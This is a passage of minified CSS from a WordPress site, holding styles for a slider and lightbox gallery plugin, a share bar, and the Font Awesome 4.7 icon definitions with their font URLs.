top;user-select:none;touch-action:none;animation-duration:.6s;animation-play-state:running;animation-fill-mode:both;animation-timing-function:ease-out}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute !important;display:block !important;border:none !important;max-width:none !important;opacity:0;padding:0 !important;margin:0 !important;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img.iph-protect{-webkit-touch-callout:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner img.onLoad{transition:.35s ease-out;opacity:1}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder{position:absolute;visibility:hidden;transition:.35s ease-out}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder .icon-holder{position:absolute;animation-name:pgc-rev-fade-in;animation-duration:.5s;animation-delay:250ms;animation-fill-mode:forwards;opacity:0;width:140px;height:140px;border-radius:50%;background-color:hsla(0,0%,100%,.6);transform:translateY(-50%) translateX(-50%);left:50%;top:50%;padding:30px;cursor:pointer}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder .icon-holder svg{width:100%;height:100%;fill:rgba(0,0,0,.4)}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder iframe{width:100% !important;height:100% !important;top:0;left:0}.pgc-rev-slider-page-view .pgc-rev-slider-page-sub-content-holder audio{outline:none;position:absolute;bottom:0;width:100%}.pgc-rev-slider-page-view.info-icon .pgc-rev-slider-page-sub-content-holder,.pgc-rev-slider-page-view.info-icon .pgc-rev-slider-page-icon-holder{visibility:visible}@keyframes pgc-rev-fade-in{from{opacity:0}to{opacity:1}}@keyframes pgc-rev-rotate{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.pgc-rev-wrap-rotate svg{animation-name:pgc-rev-rotate;animation-duration:2s;animation-iteration-count:infinite;animation-timing-function:linear}.pgc-rev-slider-post-informer-view{position:absolute;height:100%;width:100%;opacity:0;transition-delay:.1s;transition-property:opacity;transition-duration:.2s;font-size:medium;line-height:1.4}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-button,.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-price{position:relative;cursor:pointer;display:inline-block;left:0;top:0;color:#fff;margin:10px 0 0 0;padding:3px 20px;background-color:rgba(0,0,0,.8)}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-price{cursor:auto;margin:5px 0 0 0}.pgc-rev-slider-post-informer-view .pgc-rev-slider-post-informer-button:hover{background-color:#fff;color:rgba(0,0,0,.8)}.pgc-show-controls .pgc-rev-slider-post-informer-view{pointer-events:all;opacity:1}
.pgc-rev-lb-b-view{position:fixed;direction:ltr;z-index:99999;left:0;right:0;top:0;bottom:0;visibility:hidden;opacity:0;-ms-touch-action:none;touch-action:none;-webkit-text-size-adjust:100%;font-family:Arial,Helvetica,sans-serif;-webkit-transition:opacity .4s ease;transition:opacity .4s ease,visibility .4s ease}.pgc-rev-lb-b-view *{box-sizing:border-box !important;line-height:1.4}.pgc-rev-lb-b-view.pgc-rev-lb-b-activate{pointer-events:auto;visibility:visible;opacity:1}.pgc-rev-lb-b-view .pgc-rev-lb-b-bg{width:100%;height:100%;will-change:opacity;transform:translateZ(0)}.pgc-rev-lb-b-view .pgc-rev-lb-b-bg.pgc-rev-lb-b-deactivate{transition:opacity 300ms}.pgc-rev-lb-b-view .pgc-rev-lb-b-content{position:absolute;top:0;left:0;width:100%;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button{position:absolute;width:55px;height:50px;top:50%;padding:0;margin:0 10px;cursor:pointer;transition:background-color .3s,transform .5s ease-out;border-radius:2px}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button svg{display:block;fill:inherit;transition:fill .3s;width:100%;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button.next{right:0px;transform:translateY(-50%) translateX(150%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-next-prev-button.prev{left:0px;transform:translateY(-50%) translateX(-150%)}.pgc-rev-lb-b-view.pgc-next-show .pgc-rev-lb-b-next-prev-button.next{transform:translateY(-50%) translateX(0)}.pgc-rev-lb-b-view.pgc-prev-show .pgc-rev-lb-b-next-prev-button.prev{transform:translateY(-50%) translateX(0)}.pgc-rev-lb-b-view.miniScreen .pgc-rev-lb-b-next-prev-button,.pgc-rev-lb-b-view.pgc-mini-screen .pgc-rev-lb-b-next-prev-button{display:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-header{position:absolute;padding:5px;left:0;top:0;width:100%;display:flex;flex-direction:row;flex-wrap:nowrap;transform:translateY(-100%);transition:transform .4s ease-out}.pgc-rev-lb-b-view .pgc-rev-lb-b-header *{user-select:none;-moz-user-select:none;-webkit-user-select:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-touch-device{flex-wrap:wrap}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-show{transform:translateY(0%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-header.pgc-rev-lb-b-touch-device{justify-content:flex-end}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer{user-select:none;position:absolute;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;left:0;bottom:0;width:100%;transform:translateY(100%);transition:transform .4s ease-out}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-show{transform:translateY(0%)}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-touch-device .pgc-rev-lb-b-caption-wrap{border-radius:2px;padding:0}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer.pgc-rev-lb-b-touch-device .pgc-rev-lb-b-caption-play-wrap{width:100%;justify-content:center;min-height:25px}.pgc-rev-lb-b-view .pgc-rev-lb-b-footer .pgc-rev-lb-b-caption-wrap{border-radius:2px;padding:3px 10px;margin:5px}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap{flex:none;width:400px;max-width:100%;padding:0 5px;height:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a{cursor:pointer}.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:hover,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:visited,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:link,.pgc-rev-lb-b-view .pgc-rev-lb-b-description-wrap a:active{text-decoration:none;box-shadow:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-title{text-rendering:auto;color:#fff;font-size:18px;width:100%;line-height:1.3;box-sizing:content-box;letter-spacing:0;margin-top:1px;margin-bottom:3px;text-decoration:none !important;box-shadow:none !important}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-description{color:#969696;font-size:14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:1.3}.pgc-rev-lb-b-view .pgc-rev-lb-b-free-space{flex:auto}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-play-wrap{display:flex;align-items:center}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap{position:relative;flex:none;font-size:13px;line-height:22px;font-weight:400;color:#fff;display:inline-block;margin-right:15px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-current{position:relative;display:inline-block}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-delimiter{position:relative;display:inline-block;padding:0 3px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap .pgc-rev-lb-b-caption-all{position:relative;display:inline-block}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt.mini-screen{height:30px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt{position:relative;flex:none;height:40px;word-wrap:normal;word-break:normal;font-size:15px;line-height:1;font-weight:400;font-family:serif;color:#fff;margin-right:5px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-current{position:relative;display:inline-block;word-break:normal;word-wrap:normal;margin:0 8px}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-delimiter{position:relative;display:inline-block;transform:translate(-50%, 0) rotate(-58deg);width:20px;height:1.5px;background-color:#fff}.pgc-rev-lb-b-view .pgc-rev-lb-b-caption-wrap-nt .pgc-rev-lb-b-caption-all{position:relative;display:inline-block;top:11px;left:-15px;font-size:11px;word-break:normal;word-wrap:normal}.pgc-rev-lb-b-view .pgc-rev-lb-auto-play-wrap{position:relative;opacity:0;height:22px;transition:opacity .4s}.pgc-rev-lb-b-view .pgc-rev-lb-b-info-wrap{position:relative;min-height:20px;padding:0 10px;max-width:100%}.pgc-rev-lb-b-view .pgc-rev-lb-b-touch-device .pgc-rev-lb-b-info-wrap{flex:none}.pgc-rev-lb-b-view .pgc-rev-lb-b-item-menu-wrap{position:relative;flex:none;min-width:40px;overflow:hidden}.pgc-rev-lb-auto-play-wrap svg{width:22px;height:22px}.pgc-rev-lb-auto-play-wrap svg path{transition:unset}
.pgc-rev-share-bar-light-view{position:absolute;width:100%;height:100%;top:0;left:0;transition:opacity .4s;opacity:0;display:flex;flex-direction:row;align-items:center;justify-content:center;flex-wrap:wrap;align-content:center}.pgc-rev-share-bar-light-view *{box-sizing:border-box}.pgc-rev-share-bar-light-view.pgc-rev-share-bar-light-fixed{position:fixed}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-bg{position:absolute;width:100%;height:100%}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button{width:100px;height:100px;padding:20px;border-radius:20px;fill:inherit;transition:.3s;z-index:100;margin:10px;cursor:pointer}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button svg{pointer-events:none;display:block;width:100%;height:100%;fill:inherit}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button:hover{transform:translateY(-4px)}.pgc-rev-share-bar-light-view .pgc-rev-share-bar-light-button.disable{pointer-events:none;opacity:.3}.pgc-rev-share-bar-light-view.pgc-rev-share-bar-light-activate{opacity:1}@font-face{font-family:'FontAwesome';src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f